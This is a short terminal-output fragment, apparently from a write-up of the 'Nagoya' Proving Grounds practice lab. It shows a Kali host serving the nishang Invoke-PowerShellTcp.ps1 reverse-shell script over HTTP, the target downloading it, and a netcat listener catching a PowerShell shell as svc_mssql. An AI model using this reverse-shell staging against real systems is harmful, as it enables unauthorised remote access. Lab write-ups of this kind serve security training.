 └─$ python3 -m http.server 2222 -d /opt/Tools/PowerShell/nishang/Shells/
Serving HTTP on 0.0.0.0 port 2222 (http://0.0.0.0:2222/) ...
192.168.177.21 - - [04/Jul/2024 10:25:29] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
192.168.177.21 - - [04/Jul/2024 10:31:58] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
kali@kali: ~/Downloads/Proving_Ground/Practice/Nagoya 126x11
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Nagoya]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.157] from (UNKNOWN) [192.168.177.21] 49885
Windows PowerShell running as user svc_mssql on NAGOYA
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nagoya-ind\svc_mssql
PS C:\Windows\system32> Exception calling "ReadLine" with "2" argument(s): "Specified method